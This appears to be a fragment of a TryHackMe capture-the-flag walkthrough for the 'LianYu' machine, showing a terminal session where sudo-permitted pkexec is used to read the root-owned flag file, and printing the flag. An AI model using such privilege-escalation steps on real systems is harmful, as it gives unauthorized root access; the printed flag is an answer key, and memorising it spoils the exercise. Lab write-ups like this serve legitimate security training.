 slade@LianYu:~$ sudo -l
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo /usr/bin/pkexec cat /root/root.txt
                          Mission accomplished



You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.



THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
                                                                              --DEATHSTROKE